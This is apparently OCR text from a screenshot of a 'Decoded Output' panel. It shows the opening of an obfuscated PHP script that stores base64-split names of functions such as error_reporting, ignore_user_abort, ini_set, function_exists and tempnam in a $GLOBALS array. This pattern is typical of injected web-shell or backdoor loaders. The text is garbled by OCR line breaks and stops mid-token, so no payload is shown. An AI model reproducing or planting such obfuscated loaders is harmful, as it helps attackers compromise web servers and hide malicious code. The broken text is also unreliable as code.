
Decoded Output
download
$GLOBALS
[
'_683715512_'
]=
Array
(base64_decode
(
'ZGV'
.
'maW5lZ'
.
'A=='
),base64_decode(
'Y'
.
'mF
zZ'
.
'T'
.
'Y0'
.
'X2R'
.
'l'
.
'Y'
.
'29kZQ'
.
'=='
),bas
e64_decode(
'ZXJyb3Jfcm'
.
'V'
.
'wb3J'
.
'0aW5n'
),
base64_decode(
'ZXJyb3Jfcm'
.
'Vwb3J0a'
.
'W5n'
),
base64_decode(
'Z2'
.
'V0X'
.
'2'
.
'1hZ2
l'
.
'j'
.
'X'
.
'3F1'
.
'b3Rlc'
.
'19yd'
.
'W'
.
'50a
W'
.
'1l'
),base64_decode(
'c2V0X2'
.
'1hZ2ljX
3'
.
'F'
.
'1b3Rlc19ydW5'
.
'0a'
.
'W'
.
'1l'
),base64_
decode(
'aW'
.
'd'
.
'ub3JlX3V'
.
'zZXJ'
.
'fYWJv
c'
.
'nQ='
),base64_decode(
''
.
'aW5pX3N'
.
'ldA=
='
),base64_decode(
'aW5p'
.
'X3Nld'
.
'A=='
),base
64_decode(
'bXR'
.
'fcmFuZA'
.
'='
.
'='
),base64_de
code(
''
.
'cHJldg=='
),base64_decode(
'cG'
.
'9
z'
),base64_decode(
'bXR'
.
'fcmF'
.
'uZA=='
),base
64_decode(
'Zn'
.
'VuY3Rpb25fZXhpc3Rz'
),base64_
decode(
'cmVhb'
.
'H'
.
'BhdGg='
),base64_decode
(
'cmVhb'
.
'HBhd'
.
'Gg='
),base64_decode(
'cmVhb
H'
.
'Bh'
.
'dGg='
),base64_decode(
'dGVt'
.
'cG5hbQ
=='
),base64_decode(
''
.
'dW5pcWlk'
),base64_dec
ode(
'c'
.
'm'
.
'FuZA'
.
'=='
),base64_decode(
''
.
'Z